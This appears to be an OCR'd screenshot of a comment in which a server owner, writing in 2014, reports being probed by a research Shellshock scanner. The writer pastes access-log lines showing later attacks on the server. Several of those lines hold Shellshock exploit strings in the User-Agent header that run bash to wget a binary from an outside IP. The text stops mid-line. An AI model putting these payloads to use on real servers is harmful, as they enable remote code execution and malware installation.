
Unknown
10:49 PM
I was scanned by your scanner back on the 24th.
209.126.230.72 - - [24/Sep/2014:17:31:52 -0700] "GET /
HTTP/1.0" 301 237 "() { :; }; ping -c 11 209.126.230.74"
"shellshock-scan (http://blog.erratasec.com/2014/09/bash-
shellshock-scan-of-internet.html)"
At the time, I was using an old Debian Lenny web server. I
replaced it with a wheezy based system yesterday. It hasn't
been online for 24 hours yet and...
194.54.9.11 - - [28/Sep/2014:19:07:14 -0700] "GET /cgi-
sys/defaultwebpage.cgi HTTP/1.1" 301 525 "-" "() { :;};
/bin/bash -c \"wget http://217.12.204.127/bin\""
194.54.9.11 - - [28/Sep/2014:19:07:34 -0700] "GET
/var/www/html/admin.cgi HTTP/1.1" 301 543 "-" "() { :;};
/bin/bash -c \"wget http://217.12.204.127/bin\""
194.54.9.11 - - [28/Sep/2014:19:07:54 -0700] "GET
/tmUnblock.cgi HTTP/1.1" 301 499 "-" "() { :;}; /bin/bash -c
\"wget http://217.12.204.127/bin\""
194.54.9.11 - - [28/Sep/2014:19:08:14 -0700] "GET